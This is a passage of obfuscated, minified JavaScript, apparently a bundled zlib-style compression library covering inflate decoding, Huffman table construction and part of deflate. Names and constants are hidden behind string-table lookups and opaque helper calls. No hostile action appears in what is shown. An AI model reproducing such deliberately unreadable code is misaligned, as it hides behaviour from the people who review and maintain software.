S1l:if(1024&K9l[M9N.n55(468)]&&(W9l=K9l[M9N.z55(407)],W9l>N9l&&(W9l=N9l),W9l&&(K9l[M9N.z55(171)]&&(o9l=K9l[M9N.z55(171)][M9N.z55(391)]-K9l[M9N.z55(407)],K9l[M9N.z55(171)][M9N.n55(333)]||(K9l[M9N.z55(171)][M9N.n55(333)]=new Array(K9l[M9N.n55(171)][M9N.n55(391)])),t5l[M9N.z55(377)](K9l[M9N.z55(171)][M9N.n55(333)],B9l,e9l,W9l,o9l)),512&K9l[M9N.n55(468)]&&(K9l[M9N.z55(114)]=o5l(K9l[M9N.z55(114)],B9l,W9l,e9l)),N9l-=W9l,e9l+=W9l,K9l[M9N.z55(407)]-=W9l),K9l[M9N.n55(407)])){break a;}K9l[M9N.z55(407)]=0,K9l[M9N.z55(99)]=K1l;case K1l:if(2048&K9l[M9N.z55(468)]){if(0===N9l){break a;}W9l=0;do{M9N.N7I(M9N.V9N()[40][49]);o9l=B9l[M9N.M7I(e9l,W9l++)];K9l[M9N.z55(171)]&&o9l&&K9l[M9N.z55(407)]<65536&&(K9l[M9N.n55(171)][M9N.n55(430)]+=String[M9N.z55(123)](o9l));}while(o9l&&N9l>W9l);if(512&K9l[M9N.n55(468)]&&(K9l[M9N.z55(114)]=o5l(K9l[M9N.z55(114)],B9l,W9l,e9l)),N9l-=W9l,e9l+=W9l,o9l){break a;}}else{K9l[M9N.z55(171)]&&(K9l[M9N.n55(171)][M9N.z55(430)]=null);}K9l[M9N.z55(407)]=0,K9l[M9N.z55(99)]=w1l;case w1l:if(4096&K9l[M9N.z55(468)]){if(0===N9l){break a;}W9l=0;do{M9N.N7I(M9N.l9N()[60][49][22]);o9l=B9l[M9N.M7I(e9l,W9l++)];K9l[M9N.n55(171)]&&o9l&&K9l[M9N.z55(407)]<65536&&(K9l[M9N.n55(171)][M9N.z55(85)]+=String[M9N.n55(123)](o9l));}while(o9l&&N9l>W9l);if(512&K9l[M9N.n55(468)]&&(K9l[M9N.z55(114)]=o5l(K9l[M9N.z55(114)],B9l,W9l,e9l)),N9l-=W9l,e9l+=W9l,o9l){break a;}}else{K9l[M9N.n55(171)]&&(K9l[M9N.z55(171)][M9N.n55(85)]=null);}K9l[M9N.z55(99)]=Z1l;case Z1l:if(512&K9l[M9N.n55(468)]){for(;16>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}if(Z9l!==(65535&K9l[M9N.z55(114)])){l9l[M9N.z55(228)]=M9N.n55(486);K9l[M9N.z55(99)]=s5l;break;}Z9l=0;w9l=0;}K9l[M9N.n55(171)]&&(K9l[M9N.z55(171)][M9N.n55(351)]=K9l[M9N.n55(468)]>>9&1,K9l[M9N.z55(171)][M9N.z55(292)]=!0),l9l[M9N.z55(195)]=K9l[M9N.n55(114)]=0,K9l[M9N.z55(99)]=D5l;break;case l1l:for(;32>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}l9l[M9N.z55(195)]=K9l[M9N.z55(114)]=v1l(Z9l),Z9l=0,w9l=0,K9l[M9N.z55(99)]=N1l;case N1l:if(0===K9l[M9N.n55(389)]){return l9l[M9N.n55(164)]=v9l,l9l[M9N.z55(97)]=O9l,l9l[M9N.z55(35)]=e9l,l9l[M9N.n55(156)]=N9l,K9l[M9N.z55(343)]=Z9l,K9l[M9N.z55(65)]=w9l,B1l;}l9l[M9N.z55(195)]=K9l[M9N.n55(114)]=1,K9l[M9N.n55(99)]=D5l;case D5l:if(A3l===s1l||A3l===c5l){break a;}case A1l:if(K9l[M9N.z55(44)]){M9N.N7I(M9N.l9N()[72][88]);Z9l>>>=M9N.M7I(w9l,7);M9N.N7I(M9N.V9N()[68][70]);w9l-=M9N.b7I(w9l,7);K9l[M9N.z55(99)]=i1l;break;}for(;3>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}switch(K9l[M9N.z55(44)]=1&Z9l,Z9l>>>=1,w9l-=1,3&Z9l){case 0:K9l[M9N.n55(99)]=m1l;break;case 1:if(U9l(K9l),K9l[M9N.n55(99)]=v5l,A3l===c5l){Z9l>>>=2;w9l-=2;break a;}break;case 2:K9l[M9N.z55(99)]=r1l;break;case 3:l9l[M9N.z55(228)]=M9N.z55(491),K9l[M9N.n55(99)]=s5l;}Z9l>>>=2,w9l-=2;break;case m1l:for(Z9l>>>=7&w9l,w9l-=7&w9l;32>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}if((65535&Z9l)!==(Z9l>>>16^65535)){l9l[M9N.z55(228)]=M9N.n55(276);K9l[M9N.z55(99)]=s5l;break;}if(K9l[M9N.n55(407)]=65535&Z9l,Z9l=0,w9l=0,K9l[M9N.z55(99)]=x5l,A3l===c5l){break a;}case x5l:K9l[M9N.z55(99)]=u1l;case u1l:if(W9l=K9l[M9N.z55(407)]){if(W9l>N9l&&(W9l=N9l),W9l>O9l&&(W9l=O9l),0===W9l){break a;}t5l[M9N.z55(377)](M9l,B9l,e9l,W9l,v9l);N9l-=W9l;e9l+=W9l;O9l-=W9l;v9l+=W9l;K9l[M9N.n55(407)]-=W9l;break;}K9l[M9N.n55(99)]=D5l;break;case r1l:for(;14>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}if(K9l[M9N.n55(359)]=(31&Z9l)+257,Z9l>>>=5,w9l-=5,K9l[M9N.z55(241)]=(31&Z9l)+1,Z9l>>>=5,w9l-=5,K9l[M9N.n55(58)]=(15&Z9l)+4,Z9l>>>=4,w9l-=4,K9l[M9N.z55(359)]>286||K9l[M9N.n55(241)]>30){l9l[M9N.z55(228)]=M9N.n55(441);K9l[M9N.z55(99)]=s5l;break;}K9l[M9N.n55(373)]=0,K9l[M9N.n55(99)]=q1l;case q1l:for(;K9l[M9N.z55(373)]<K9l[M9N.z55(58)];){for(;3>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}K9l[M9N.z55(263)][g3l[K9l[M9N.n55(373)]++]]=M9N.b7I(Z9l,7,M9N.X7I(M9N.V9N()[75][79]));Z9l>>>=3;w9l-=3;}for(;K9l[M9N.z55(373)]<19;){K9l[M9N.n55(263)][g3l[K9l[M9N.z55(373)]++]]=0;}if(K9l[M9N.z55(153)]=K9l[M9N.z55(127)],K9l[M9N.z55(174)]=7,x9l={'\x62\x69\x74\x73':K9l[M9N.n55(174)]},c9l=L5l(t1l,K9l[M9N.z55(263)],0,19,K9l[M9N.z55(153)],0,K9l[M9N.z55(487)],x9l),K9l[M9N.z55(174)]=x9l[M9N.z55(65)],c9l){l9l[M9N.z55(228)]=M9N.z55(129);K9l[M9N.z55(99)]=s5l;break;}K9l[M9N.n55(373)]=0,K9l[M9N.n55(99)]=F1l;case F1l:for(;K9l[M9N.n55(373)]<K9l[M9N.n55(359)]+K9l[M9N.z55(241)];){for(;t9l=K9l[M9N.n55(153)][Z9l&(1<<K9l[M9N.z55(174)])-1],j9l=t9l>>>24,C9l=t9l>>>16&255,L9l=65535&t9l,!(w9l>=j9l);){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}if(16>L9l){Z9l>>>=j9l;w9l-=j9l;K9l[M9N.z55(263)][K9l[M9N.z55(373)]++]=L9l;}else{if(16===L9l){for(H9l=j9l+2;H9l>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}if(Z9l>>>=j9l,w9l-=j9l,0===K9l[M9N.z55(373)]){l9l[M9N.z55(228)]=M9N.z55(252);K9l[M9N.z55(99)]=s5l;break;}o9l=K9l[M9N.z55(263)][K9l[M9N.n55(373)]-1];M9N.N7I(M9N.l9N()[41][69]);W9l=M9N.M7I(Z9l,3,3);Z9l>>>=2;w9l-=2;}else if(17===L9l){for(H9l=j9l+3;H9l>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}Z9l>>>=j9l;w9l-=j9l;o9l=0;M9N.N7I(M9N.l9N()[74][60]);W9l=M9N.b7I(Z9l,3,7);Z9l>>>=3;w9l-=3;}else{for(H9l=j9l+7;H9l>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}Z9l>>>=j9l;w9l-=j9l;o9l=0;M9N.X7I(M9N.V9N()[19][15]);W9l=M9N.b7I(Z9l,11,127);Z9l>>>=7;w9l-=7;}if(K9l[M9N.z55(373)]+W9l>K9l[M9N.n55(359)]+K9l[M9N.n55(241)]){l9l[M9N.n55(228)]=M9N.n55(252);K9l[M9N.n55(99)]=s5l;break;}for(;W9l--;){K9l[M9N.z55(263)][K9l[M9N.n55(373)]++]=o9l;}}}if(K9l[M9N.n55(99)]===s5l){break;}if(0===K9l[M9N.z55(263)][256]){l9l[M9N.n55(228)]=M9N.n55(349);K9l[M9N.n55(99)]=s5l;break;}if(K9l[M9N.n55(174)]=9,x9l={'\x62\x69\x74\x73':K9l[M9N.n55(174)]},c9l=L5l(R1l,K9l[M9N.z55(263)],0,K9l[M9N.n55(359)],K9l[M9N.n55(153)],0,K9l[M9N.n55(487)],x9l),K9l[M9N.n55(174)]=x9l[M9N.z55(65)],c9l){l9l[M9N.z55(228)]=M9N.n55(34);K9l[M9N.z55(99)]=s5l;break;}if(K9l[M9N.n55(434)]=6,K9l[M9N.n55(17)]=K9l[M9N.z55(87)],x9l={'\x62\x69\x74\x73':K9l[M9N.n55(434)]},c9l=L5l(n1l,K9l[M9N.z55(263)],K9l[M9N.z55(359)],K9l[M9N.z55(241)],K9l[M9N.z55(17)],0,K9l[M9N.n55(487)],x9l),K9l[M9N.n55(434)]=x9l[M9N.z55(65)],c9l){l9l[M9N.n55(228)]=M9N.z55(72);K9l[M9N.z55(99)]=s5l;break;}if(K9l[M9N.n55(99)]=v5l,A3l===c5l){break a;}case v5l:K9l[M9N.z55(99)]=M5l;case M5l:if(N9l>=6&&O9l>=258){l9l[M9N.z55(164)]=v9l;l9l[M9N.z55(97)]=O9l;l9l[M9N.z55(35)]=e9l;l9l[M9N.z55(156)]=N9l;K9l[M9N.z55(343)]=Z9l;K9l[M9N.z55(65)]=w9l;o1l(l9l,s9l);v9l=l9l[M9N.n55(164)];M9l=l9l[M9N.n55(274)];O9l=l9l[M9N.n55(97)];e9l=l9l[M9N.n55(35)];B9l=l9l[M9N.z55(218)];N9l=l9l[M9N.n55(156)];Z9l=K9l[M9N.z55(343)];w9l=K9l[M9N.n55(65)];K9l[M9N.n55(99)]===D5l&&(K9l[M9N.z55(405)]=-1);break;}for(K9l[M9N.z55(405)]=0;t9l=K9l[M9N.n55(153)][Z9l&(1<<K9l[M9N.z55(174)])-1],j9l=t9l>>>24,C9l=t9l>>>16&255,L9l=65535&t9l,!(w9l>=j9l);){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}if(C9l&&0===(240&C9l)){for(z9l=j9l,f3l=C9l,a3l=L9l;t9l=K9l[M9N.n55(153)][a3l+((Z9l&(1<<z9l+f3l)-1)>>z9l)],j9l=t9l>>>24,C9l=t9l>>>16&255,L9l=65535&t9l,!(w9l>=z9l+j9l);){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}Z9l>>>=z9l;w9l-=z9l;K9l[M9N.n55(405)]+=z9l;}if(Z9l>>>=j9l,w9l-=j9l,K9l[M9N.z55(405)]+=j9l,K9l[M9N.z55(407)]=L9l,0===C9l){K9l[M9N.n55(99)]=h1l;break;}if(32&C9l){K9l[M9N.z55(405)]=-1;K9l[M9N.n55(99)]=D5l;break;}if(64&C9l){l9l[M9N.z55(228)]=M9N.n55(148);K9l[M9N.z55(99)]=s5l;break;}K9l[M9N.z55(333)]=15&C9l,K9l[M9N.z55(99)]=T1l;case T1l:if(K9l[M9N.z55(333)]){for(H9l=K9l[M9N.z55(333)];H9l>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}M9N.X7I(M9N.l9N()[80][44][62]);var x3C=M9N.M7I(170,18,19,12,6);M9N.N7I(M9N.V9N()[88][32]);var i3C=M9N.M7I(18,10,1,Infinity,16);K9l[M9N.z55(407)]+=Z9l&(x3C<<K9l[M9N.z55(333)])-i3C;Z9l>>>=K9l[M9N.z55(333)];w9l-=K9l[M9N.z55(333)];K9l[M9N.n55(405)]+=K9l[M9N.z55(333)];}K9l[M9N.z55(387)]=K9l[M9N.z55(407)],K9l[M9N.n55(99)]=V1l;case V1l:for(;t9l=K9l[M9N.z55(17)][Z9l&(1<<K9l[M9N.n55(434)])-1],j9l=t9l>>>24,C9l=t9l>>>16&255,L9l=65535&t9l,!(w9l>=j9l);){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}if(0===(240&C9l)){for(z9l=j9l,f3l=C9l,a3l=L9l;t9l=K9l[M9N.n55(17)][a3l+((Z9l&(1<<z9l+f3l)-1)>>z9l)],j9l=t9l>>>24,C9l=t9l>>>16&255,L9l=65535&t9l,!(w9l>=z9l+j9l);){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}Z9l>>>=z9l;w9l-=z9l;K9l[M9N.n55(405)]+=z9l;}if(Z9l>>>=j9l,w9l-=j9l,K9l[M9N.n55(405)]+=j9l,64&C9l){l9l[M9N.z55(228)]=M9N.n55(328);K9l[M9N.n55(99)]=s5l;break;}K9l[M9N.n55(15)]=L9l,K9l[M9N.z55(333)]=15&C9l,K9l[M9N.n55(99)]=Q1l;case Q1l:if(K9l[M9N.n55(333)]){for(H9l=K9l[M9N.n55(333)];H9l>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}M9N.X7I(M9N.V9N()[17][33]);var A3C=M9N.b7I(17,17);M9N.X7I(M9N.l9N()[84][59]);var B3C=M9N.b7I(8,7,111,737,2,315);M9N.N7I(M9N.V9N()[37][13]);var H3C=M9N.M7I(7,12,19);K9l[M9N.n55(15)]+=Z9l&(A3C<<K9l[M9N.n55(B3C)])-H3C;Z9l>>>=K9l[M9N.n55(333)];w9l-=K9l[M9N.z55(333)];K9l[M9N.z55(405)]+=K9l[M9N.n55(333)];}if(K9l[M9N.n55(15)]>K9l[M9N.n55(9)]){l9l[M9N.n55(228)]=M9N.z55(157);K9l[M9N.n55(99)]=s5l;break;}K9l[M9N.z55(99)]=P1l;case P1l:if(0===O9l){break a;}if(W9l=s9l-O9l,K9l[M9N.z55(15)]>W9l){if(W9l=K9l[M9N.n55(15)]-W9l,W9l>K9l[M9N.n55(398)]&&K9l[M9N.z55(238)]){l9l[M9N.z55(228)]=M9N.n55(157);K9l[M9N.z55(99)]=s5l;break;}W9l>K9l[M9N.z55(384)]?(W9l-=K9l[M9N.n55(384)],U3l=K9l[M9N.n55(433)]-W9l):U3l=K9l[M9N.n55(384)]-W9l;W9l>K9l[M9N.z55(407)]&&(W9l=K9l[M9N.z55(407)]);p3l=K9l[M9N.n55(202)];}else{p3l=M9l;M9N.N7I(M9N.l9N()[47][26]);var C3C=M9N.M7I(19,30,4);U3l=v9l-K9l[M9N.n55(C3C)];W9l=K9l[M9N.n55(407)];}W9l>O9l&&(W9l=O9l),O9l-=W9l,K9l[M9N.n55(407)]-=W9l;do{M9l[v9l++]=p3l[U3l++];}while(--W9l);0===K9l[M9N.z55(407)]&&(K9l[M9N.n55(99)]=M5l);break;case h1l:if(0===O9l){break a;}M9l[v9l++]=K9l[M9N.z55(407)],O9l--,K9l[M9N.n55(99)]=M5l;break;case i1l:if(K9l[M9N.n55(416)]){for(;32>w9l;){if(0===N9l){break a;}N9l--;Z9l|=B9l[e9l++]<<w9l;w9l+=8;}if(s9l-=O9l,l9l[M9N.n55(498)]+=s9l,K9l[M9N.n55(158)]+=s9l,s9l&&(l9l[M9N.z55(195)]=K9l[M9N.n55(114)]=K9l[M9N.z55(468)]?o5l(K9l[M9N.n55(114)],M9l,s9l,v9l-s9l):p1l(K9l[M9N.n55(114)],M9l,s9l,v9l-s9l)),s9l=O9l,(K9l[M9N.n55(468)]?Z9l:v1l(Z9l))!==K9l[M9N.z55(114)]){l9l[M9N.z55(228)]=M9N.z55(113);K9l[M9N.n55(99)]=s5l;break;}Z9l=0;w9l=0;}K9l[M9N.n55(99)]=g1l;case g1l:if(K9l[M9N.n55(416)]&&K9l[M9N.n55(468)]){for(;32>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}if(Z9l!==(4294967295&K9l[M9N.n55(158)])){l9l[M9N.z55(228)]=M9N.n55(442);K9l[M9N.z55(99)]=s5l;break;}Z9l=0;w9l=0;}K9l[M9N.z55(99)]=d1l;case d1l:c9l=j1l;break a;case s5l:c9l=c1l;break a;case k1l:return E1l;case L1l:default:return O5l;}}return l9l[M9N.z55(164)]=v9l,l9l[M9N.z55(97)]=O9l,l9l[M9N.z55(35)]=e9l,l9l[M9N.n55(156)]=N9l,K9l[M9N.n55(343)]=Z9l,K9l[M9N.z55(65)]=w9l,(K9l[M9N.z55(433)]||s9l!==l9l[M9N.z55(97)]&&K9l[M9N.z55(99)]<s5l&&(K9l[M9N.n55(99)]<i1l||A3l!==J1l))&&f9l(l9l,l9l[M9N.z55(274)],l9l[M9N.n55(164)],s9l-l9l[M9N.z55(97)])?(K9l[M9N.n55(99)]=k1l,E1l):(i3l-=l9l[M9N.n55(156)],s9l-=l9l[M9N.n55(97)],l9l[M9N.z55(485)]+=i3l,l9l[M9N.z55(498)]+=s9l,K9l[M9N.n55(158)]+=s9l,K9l[M9N.n55(416)]&&s9l&&(l9l[M9N.n55(195)]=K9l[M9N.n55(114)]=K9l[M9N.n55(468)]?o5l(K9l[M9N.n55(114)],M9l,s9l,l9l[M9N.n55(164)]-s9l):p1l(K9l[M9N.n55(114)],M9l,s9l,l9l[M9N.z55(164)]-s9l)),l9l[M9N.z55(295)]=K9l[M9N.n55(65)]+(K9l[M9N.z55(44)]?64:0)+(K9l[M9N.z55(99)]===D5l?128:0)+(K9l[M9N.z55(99)]===v5l||K9l[M9N.z55(99)]===x5l?256:0),(0===i3l&&0===s9l||A3l===J1l)&&c9l===z5l&&(c9l=e1l),c9l);}},{'\x2e\x2e\x2f\x75\x74\x69\x6c\x73\x2f\x63\x6f\x6d\x6d\x6f\x6e':27,'\x2e\x2f\x61\x64\x6c\x65\x72\x33\x32':29,'\x2e\x2f\x63\x72\x63\x33\x32':31,'\x2e\x2f\x69\x6e\x66\x66\x61\x73\x74':34,'\x2e\x2f\x69\x6e\x66\x74\x72\x65\x65\x73':36}],'\x33\x36':[function(I3l,F3l){"use strict";var P3l,n3l,Q3l,V3l,u3l,J3l,m3l,d3l,T3l,E3l,k3l;P3l=I3l(E1pp.n55(432));n3l=15;Q3l=852;V3l=592;u3l=0;J3l=1;m3l=2;d3l=[3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0];T3l=[16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78];E3l=[1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0];k3l=[16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64];F3l[E1pp.z55(194)]=function(j3l,x3l,L3l,g4l,C3l,M3l,W3l,f4l){var e6z=E1pp;var B3l,z3l,H3l,U4l,t3l,o3l,p4l,c3l,v3l,a4l,b3l,G3l,w3l,X3l,y3l,l3l,K3l,Z3l,e3l,S3l,O3l,A4l,N3l,s3l,D3l,i4l;a4l=f4l[e6z.z55(65)];b3l=0;G3l=0;w3l=0;X3l=0;y3l=0;l3l=0;K3l=0;Z3l=0;e3l=0;S3l=0;O3l=null;A4l=0;N3l=new P3l[(e6z.z55(126))](e6z.b7I(n3l,1,e6z.X7I(e6z.V9N()[87][58])));s3l=new P3l[(e6z.z55(126))](e6z.M7I(n3l,1,e6z.X7I(e6z.V9N()[16][31])));D3l=null;i4l=0;for(b3l=0;n3l>=b3l;b3l++){N3l[b3l]=0;}for(G3l=0;g4l>G3l;G3l++){e6z.X7I(e6z.V9N()[9][22]);N3l[x3l[e6z.M7I(L3l,G3l)]]++;}for(y3l=a4l,X3l=n3l;X3l>=1&&0===N3l[X3l];X3l--){;}if(y3l>X3l&&(y3l=X3l),0===X3l){return C3l[M3l++]=20971520,C3l[M3l++]=20971520,f4l[e6z.n55(65)]=1,0;}for(w3l=1;X3l>w3l&&0===N3l[w3l];w3l++){;}for(w3l>y3l&&(y3l=w3l),Z3l=1,b3l=1;n3l>=b3l;b3l++){if(Z3l<<=1,Z3l-=N3l[b3l],0>Z3l){return-1;}}if(Z3l>0&&(j3l===u3l||1!==X3l)){return-1;}for(s3l[1]=0,b3l=1;n3l>b3l;b3l++){e6z.N7I(e6z.V9N()[31][76]);s3l[e6z.b7I(b3l,1)]=s3l[b3l]+N3l[b3l];}for(G3l=0;g4l>G3l;G3l++){0!==x3l[L3l+G3l]&&(W3l[s3l[x3l[L3l+G3l]]++]=G3l);}if(j3l===u3l?(O3l=D3l=W3l,o3l=19):j3l===J3l?(O3l=d3l,A4l-=257,D3l=T3l,i4l-=257,o3l=256):(O3l=E3l,D3l=k3l,o3l=-1),S3l=0,G3l=0,b3l=w3l,t3l=M3l,l3l=y3l,K3l=0,H3l=-1,e3l=1<<y3l,U4l=e3l-1,j3l===J3l&&e3l>Q3l||j3l===m3l&&e3l>V3l){return 1;}for(var Y4l=0;;){Y4l++;e6z.N7I(e6z.V9N()[33][18]);p4l=e6z.M7I(b3l,K3l);W3l[G3l]<o3l?(c3l=0,v3l=W3l[G3l]):W3l[G3l]>o3l?(c3l=D3l[i4l+W3l[G3l]],v3l=O3l[A4l+W3l[G3l]]):(c3l=96,v3l=0);e6z.N7I(e6z.V9N()[6][80]);B3l=e6z.M7I(b3l,K3l,1);e6z.N7I(e6z.l9N()[34][7][52]);z3l=e6z.b7I(l3l,1);w3l=z3l;do{z3l-=B3l;e6z.X7I(e6z.l9N()[62][89]);C3l[e6z.b7I(K3l,z3l,S3l,t3l)]=e6z.M7I(16,0,p4l,24,v3l,c3l,e6z.X7I(e6z.l9N()[40][38]));}while(0!==z3l);for(B3l=1<<b3l-1;S3l&B3l;){B3l>>=1;}if(0!==B3l?(S3l&=B3l-1,S3l+=B3l):S3l=0,G3l++,0===--N3l[b3l]){if(b3l===X3l){break;}b3l=x3l[L3l+W3l[G3l]];}if(b3l>y3l&&(S3l&U4l)!==H3l){for(0===K3l&&(K3l=y3l),t3l+=w3l,l3l=b3l-K3l,Z3l=1<<l3l;X3l>l3l+K3l&&(Z3l-=N3l[l3l+K3l],!(0>=Z3l));){l3l++;Z3l<<=1;}if(e3l+=1<<l3l,j3l===J3l&&e3l>Q3l||j3l===m3l&&e3l>V3l){return 1;}e6z.N7I(e6z.l9N()[26][16]);H3l=e6z.b7I(U4l,S3l);e6z.X7I(e6z.l9N()[50][16]);C3l[H3l]=e6z.b7I(0,16,l3l,24,y3l,t3l,M3l);}}return 0!==S3l&&(C3l[t3l+S3l]=b3l-K3l<<24|64<<16|0),f4l[e6z.z55(65)]=y3l,0;};},{'\x2e\x2e\x2f\x75\x74\x69\x6c\x73\x2f\x63\x6f\x6d\x6d\x6f\x6e':27}],'\x33\x37':[function(h4l,q4l){"use strict";var o9N=E1pp;q4l[o9N.z55(194)]={'\x32':o9N.z55(177),'\x31':o9N.z55(56),'\x30':o9N.n55(131),'\x2d\x31':o9N.n55(396),'\x2d\x32':o9N.z55(1),'\x2d\x33':o9N.z55(366),'\x2d\x34':o9N.z55(141),'\x2d\x35':o9N.z55(319),'\x2d\x36':o9N.z55(450)};},{}],'\x33\x38':[function(Q8Q,y8Q,E4l){"use strict";var I6z=E1pp;var R8Q,n8Q,O4l,D4l,z4l,L4l,e4l,c4l,H4l,M4l,b4l,k4l,T4l,u4l,X4l,W4l,J4l,K4l,Y8Q,w4l,s4l,t4l,o4l,Z4l,I4l,u8Q,N4l,r8Q,n4l,m4l,V4l,Q4l,y4l,F4l,J8Q,g8Q,f8Q,S4l,G4l,l4l;function A8Q(r7Q,J7Q,u7Q){var R7Q,g7Q,n7Q,p7Q,q7Q,Y7Q,h7Q;n7Q=-1;p7Q=J7Q[1];q7Q=0;Y7Q=7;h7Q=4;for(0===p7Q&&(Y7Q=138,h7Q=3),J7Q[2*(u7Q+1)+1]=65535,R7Q=0;u7Q>=R7Q;R7Q++){g7Q=p7Q;I6z.X7I(I6z.l9N()[89][89]);p7Q=J7Q[I6z.M7I(2,1,1,R7Q)];++q7Q<Y7Q&&g7Q===p7Q||(h7Q>q7Q?r7Q[I6z.n55(475)][2*g7Q]+=q7Q:0!==g7Q?(g7Q!==n7Q&&r7Q[I6z.n55(475)][2*g7Q]++,r7Q[I6z.z55(475)][2*s4l]++):10>=q7Q?r7Q[I6z.z55(475)][2*t4l]++:r7Q[I6z.n55(475)][2*o4l]++,q7Q=0,n7Q=g7Q,0===p7Q?(Y7Q=138,h7Q=3):g7Q===p7Q?(Y7Q=6,h7Q=3):(Y7Q=7,h7Q=4));}}function p8Q(e7Q,B7Q,j7Q,s7Q){I6z.X7I(I6z.V9N()[3][54]);r4l(e7Q,I6z.M7I(s7Q?1:0,1,L4l),3);I8Q(e7Q,B7Q,j7Q,!0);}function m8Q(t7Q){I6z.X7I(I6z.V9N()[40][79]);r4l(t7Q,I6z.b7I(1,e4l),3);R4l(t7Q,w4l,n4l);G8Q(t7Q);}function P8Q(b7Q){var G7Q;for(A8Q(b7Q,b7Q[I6z.n55(268)],b7Q[I6z.z55(71)][I6z.n55(209)]),A8Q(b7Q,b7Q[I6z.n55(180)],b7Q[I6z.n55(24)][I6z.n55(209)]),j4l(b7Q,b7Q[I6z.n55(165)]),G7Q=X4l-1;G7Q>=3&&0===b7Q[I6z.n55(475)][2*N4l[G7Q]+1];G7Q--){;}return b7Q[I6z.z55(390)]+=3*(G7Q+1)+5+5+4,G7Q;}function d4l(w8Q,Z8Q){w8Q[I6z.n55(196)][w8Q[I6z.z55(358)]++]=I6z.M7I(Z8Q,255,I6z.X7I(I6z.V9N()[38][70][54][16]));w8Q[I6z.z55(196)][w8Q[I6z.n55(358)]++]=I6z.M7I(8,Z8Q,255,I6z.N7I(I6z.l9N()[83][24]));}function q8Q(d0Q){var E0Q;for(E0Q=0;T4l>E0Q;E0Q++){d0Q[I6z.n55(268)][I6z.M7I(E0Q,2,I6z.N7I(I6z.V9N()[47][84]))]=0;}for(E0Q=0;u4l>E0Q;E0Q++){d0Q[I6z.z55(180)][I6z.b7I(E0Q,2,I6z.N7I(I6z.V9N()[18][21]))]=0;}for(E0Q=0;X4l>E0Q;E0Q++){d0Q[I6z.n55(475)][I6z.M7I(E0Q,2,I6z.N7I(I6z.V9N()[28][21]))]=0;}d0Q[I6z.n55(268)][I6z.M7I(w4l,2,I6z.X7I(I6z.V9N()[74][3]))]=1;d0Q[I6z.z55(390)]=d0Q[I6z.z55(48)]=0;d0Q[I6z.z55(248)]=d0Q[I6z.n55(52)]=0;}R8Q=Q8Q(I6z.z55(432));n8Q=4;O4l=0;D4l=1;z4l=2;L4l=0;e4l=1;c4l=2;H4l=3;M4l=258;b4l=29;k4l=256;I6z.X7I(I6z.l9N()[4][21]);T4l=I6z.b7I(b4l,k4l,1);u4l=30;X4l=19;I6z.X7I(I6z.l9N()[57][82][15][1]);W4l=I6z.M7I(1,T4l,2);J4l=15;K4l=16;Y8Q=7;w4l=256;s4l=16;t4l=17;o4l=18;Z4l=[0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0];I4l=[0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13];u8Q=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7];N4l=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15];r8Q=512;I6z.N7I(I6z.l9N()[8][51]);n4l=new Array(I6z.b7I(T4l,2,2));function b8Q(C8Q,v8Q){var x8Q,z8Q,c8Q,D8Q,A0Q,U0Q,L8Q,i0Q,p0Q,g0Q,a0Q,f0Q,H8Q,M8Q;L8Q=v8Q[I6z.z55(393)];i0Q=v8Q[I6z.z55(209)];p0Q=v8Q[I6z.n55(20)][I6z.n55(402)];g0Q=v8Q[I6z.z55(20)][I6z.n55(453)];a0Q=v8Q[I6z.n55(20)][I6z.n55(466)];f0Q=v8Q[I6z.z55(20)][I6z.z55(314)];H8Q=v8Q[I6z.n55(20)][I6z.n55(284)];M8Q=0;for(D8Q=0;J4l>=D8Q;D8Q++){C8Q[I6z.z55(236)][D8Q]=0;}for(L8Q[2*C8Q[I6z.z55(214)][C8Q[I6z.n55(445)]]+1]=0,x8Q=C8Q[I6z.z55(445)]+1;W4l>x8Q;x8Q++){z8Q=C8Q[I6z.n55(214)][x8Q];I6z.X7I(I6z.V9N()[46][50]);var E3C=I6z.M7I(2,4,16);I6z.X7I(I6z.V9N()[79][80]);var F3C=I6z.b7I(51,38,15);I6z.X7I(I6z.V9N()[70][28]);var 